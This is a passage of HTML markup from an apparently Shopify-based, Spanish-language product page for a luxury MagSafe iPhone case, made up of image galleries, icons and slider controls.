//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-20_x785_2x_f0695315-5ffa-40a6-9f8c-639900d830f4.webp?v=1660250105&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-20_x785_2x_f0695315-5ffa-40a6-9f8c-639900d830f4.webp?v=1660250105&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-20_x785_2x_f0695315-5ffa-40a6-9f8c-639900d830f4.webp?v=1660250105&amp;width=246 246w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-20_x785_2x_f0695315-5ffa-40a6-9f8c-639900d830f4.webp?v=1660250105&amp;width=493 493w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-20_x785_2x_f0695315-5ffa-40a6-9f8c-639900d830f4.webp?v=1660250105&amp;width=600 600w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-20_x785_2x_f0695315-5ffa-40a6-9f8c-639900d830f4.webp?v=1660250105&amp;width=713 713w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-20_x785_2x_f0695315-5ffa-40a6-9f8c-639900d830f4.webp?v=1660250105&amp;width=823 823w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-20_x785_2x_f0695315-5ffa-40a6-9f8c-639900d830f4.webp?v=1660250105&amp;width=990 990w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-20_x785_2x_f0695315-5ffa-40a6-9f8c-639900d830f4.webp?v=1660250105&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-20_x785_2x_f0695315-5ffa-40a6-9f8c-639900d830f4.webp?v=1660250105&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-20_x785_2x_f0695315-5ffa-40a6-9f8c-639900d830f4.webp?v=1660250105&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-20_x785_2x_f0695315-5ffa-40a6-9f8c-639900d830f4.webp?v=1660250105&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-20_x785_2x_f0695315-5ffa-40a6-9f8c-639900d830f4.webp?v=1660250105&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-20_x785_2x_f0695315-5ffa-40a6-9f8c-639900d830f4.webp?v=1660250105&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26405403164834">
      <span class="visually-hidden">
        Abrir elemento multimedia 10 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-26405403230370"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-26405403230370"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-23_x785_2x_818b3d25-babb-42a1-a794-ae30421f3b71.webp?v=1660250105&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-23_x785_2x_818b3d25-babb-42a1-a794-ae30421f3b71.webp?v=1660250105&amp;width=246 246w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-23_x785_2x_818b3d25-babb-42a1-a794-ae30421f3b71.webp?v=1660250105&amp;width=493 493w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-23_x785_2x_818b3d25-babb-42a1-a794-ae30421f3b71.webp?v=1660250105&amp;width=600 600w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-23_x785_2x_818b3d25-babb-42a1-a794-ae30421f3b71.webp?v=1660250105&amp;width=713 713w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-23_x785_2x_818b3d25-babb-42a1-a794-ae30421f3b71.webp?v=1660250105&amp;width=823 823w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-23_x785_2x_818b3d25-babb-42a1-a794-ae30421f3b71.webp?v=1660250105&amp;width=990 990w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-23_x785_2x_818b3d25-babb-42a1-a794-ae30421f3b71.webp?v=1660250105&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-23_x785_2x_818b3d25-babb-42a1-a794-ae30421f3b71.webp?v=1660250105&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-23_x785_2x_818b3d25-babb-42a1-a794-ae30421f3b71.webp?v=1660250105&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-23_x785_2x_818b3d25-babb-42a1-a794-ae30421f3b71.webp?v=1660250105&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-23_x785_2x_818b3d25-babb-42a1-a794-ae30421f3b71.webp?v=1660250105&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-23_x785_2x_818b3d25-babb-42a1-a794-ae30421f3b71.webp?v=1660250105&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-23_x785_2x_818b3d25-babb-42a1-a794-ae30421f3b71.webp?v=1660250105&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-23_x785_2x_818b3d25-babb-42a1-a794-ae30421f3b71.webp?v=1660250105&amp;width=246 246w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-23_x785_2x_818b3d25-babb-42a1-a794-ae30421f3b71.webp?v=1660250105&amp;width=493 493w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-23_x785_2x_818b3d25-babb-42a1-a794-ae30421f3b71.webp?v=1660250105&amp;width=600 600w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-23_x785_2x_818b3d25-babb-42a1-a794-ae30421f3b71.webp?v=1660250105&amp;width=713 713w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-23_x785_2x_818b3d25-babb-42a1-a794-ae30421f3b71.webp?v=1660250105&amp;width=823 823w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-23_x785_2x_818b3d25-babb-42a1-a794-ae30421f3b71.webp?v=1660250105&amp;width=990 990w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-23_x785_2x_818b3d25-babb-42a1-a794-ae30421f3b71.webp?v=1660250105&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-23_x785_2x_818b3d25-babb-42a1-a794-ae30421f3b71.webp?v=1660250105&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-23_x785_2x_818b3d25-babb-42a1-a794-ae30421f3b71.webp?v=1660250105&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-23_x785_2x_818b3d25-babb-42a1-a794-ae30421f3b71.webp?v=1660250105&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-23_x785_2x_818b3d25-babb-42a1-a794-ae30421f3b71.webp?v=1660250105&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-23_x785_2x_818b3d25-babb-42a1-a794-ae30421f3b71.webp?v=1660250105&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26405403230370">
      <span class="visually-hidden">
        Abrir elemento multimedia 11 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19194760364194__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--19194760364194__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19194760364194__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19194760364194__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-26405403328674"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-1
"
              >
                <img src="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&amp;width=416" alt="Funda de lujo para iPhone MagSafe" srcset="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&amp;width=54 54w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&amp;width=74 74w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&amp;width=104 104w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&amp;width=162 162w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&amp;width=208 208w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&amp;width=324 324w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-26405403295906"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-2
"
              >
                <img src="//gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&amp;width=416" alt="Funda de lujo para iPhone MagSafe" srcset="//gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&amp;width=54 54w, //gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&amp;width=74 74w, //gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&amp;width=104 104w, //gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&amp;width=162 162w, //gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&amp;width=208 208w, //gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&amp;width=324 324w, //gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-26405403197602"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-3
"
              >
                <img src="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-22_x785_2x_c90bcd92-0fe7-44ed-b0cd-ddce0031a36b.webp?v=1660250105&amp;width=416" alt="Funda de lujo para iPhone MagSafe" srcset="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-22_x785_2x_c90bcd92-0fe7-44ed-b0cd-ddce0031a36b.webp?v=1660250105&amp;width=54 54w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-22_x785_2x_c90bcd92-0fe7-44ed-b0cd-ddce0031a36b.webp?v=1660250105&amp;width=74 74w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-22_x785_2x_c90bcd92-0fe7-44ed-b0cd-ddce0031a36b.webp?v=1660250105&amp;width=104 104w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-22_x785_2x_c90bcd92-0fe7-44ed-b0cd-ddce0031a36b.webp?v=1660250105&amp;width=162 162w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-22_x785_2x_c90bcd92-0fe7-44ed-b0cd-ddce0031a36b.webp?v=1660250105&amp;width=208 208w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-22_x785_2x_c90bcd92-0fe7-44ed-b0cd-ddce0031a36b.webp?v=1660250105&amp;width=324 324w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-22_x785_2x_c90bcd92-0fe7-44ed-b0cd-ddce0031a36b.webp?v=1660250105&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-26405403263138"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-4
"
              >
                <img src="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-24_x785_2x_6841c9a2-8572-4624-bc5f-c2f2a26783d9.webp?v=1660250105&amp;width=416" alt="Funda de lujo para iPhone MagSafe" srcset="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-24_x785_2x_6841c9a2-8572-4624-bc5f-c2f2a26783d9.webp?v=1660250105&amp;width=54 54w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-24_x785_2x_6841c9a2-8572-4624-bc5f-c2f2a26783d9.webp?v=1660250105&amp;width=74 74w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-24_x785_2x_6841c9a2-8572-4624-bc5f-c2f2a26783d9.webp?v=1660250105&amp;width=104 104w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-24_x785_2x_6841c9a2-8572-4624-bc5f-c2f2a26783d9.webp?v=1660250105&amp;width=162 162w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-24_x785_2x_6841c9a2-8572-4624-bc5f-c2f2a26783d9.webp?v=1660250105&amp;width=208 208w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-24_x785_2x_6841c9a2-8572-4624-bc5f-c2f2a26783d9.webp?v=1660250105&amp;width=324 324w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-24_x785_2x_6841c9a2-8572-4624-bc5f-c2f2a26783d9.webp?v=1660250105&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-26405391106210"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-5
"
              >
                <img src="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105&amp;width=416" alt="Funda de lujo para iPhone MagSafe" srcset="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105&amp;width=54 54w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105&amp;width=74 74w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105&amp;width=104 104w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105&amp;width=162 162w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105&amp;width=208 208w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105&amp;width=324 324w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-26405392580770"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-6
"
              >
                <img src="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105&amp;width=416" alt="Funda de lujo para iPhone MagSafe" srcset="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105&amp;width=54 54w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105&amp;width=74 74w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105&amp;width=104 104w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105&amp;width=162 162w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105&amp;width=208 208w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105&amp;width=324 324w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-26405403066530"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-7
"
              >
